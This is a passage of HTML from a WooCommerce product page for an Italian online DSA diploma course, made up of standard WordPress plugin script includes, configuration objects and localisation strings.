<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"f70e742ba3","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"44ba99701a"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1769014904" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"731f17bfea","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":799,"items":[{"item_id":5408,"item_name":"Diploma di Perfezionamento sui DSA monte ore 1500","sku":5408,"price":799,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Corso Online in aula e","item_category2":"o sincrona","id":5408}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"5408"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"9e125ab004","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"a622666b5e","eael_register_nonce":"dceaf23146","eael_lostpassword_nonce":"2745e0b614","eael_resetpassword_nonce":"6a51808ecc"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"97a1e4ef63"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/prodotto\/diploma-di-perfezionamento-sui-dsa-1500-ore-60-cfu-12-mesi\/?nocache=1769014907","restNonce":"b3d2826fb7","hoverActionTimeout":"400","addedPostCSS":[51086]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1768577950" id="eael-51485-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.js?ver=1768577950" id="eael-2528-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"cda06ce9e2","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"b3d2826fb7","nonce":"7c5f75b2a7","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"d10cefd71e","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"d80ddb830a"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"d8012770d8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":5408,"title":"Corso%20DSA%20-%20Diploma%20di%20Perfezionamento%20sui%20DSA%2C%2060%20CFU","excerpt":"Il 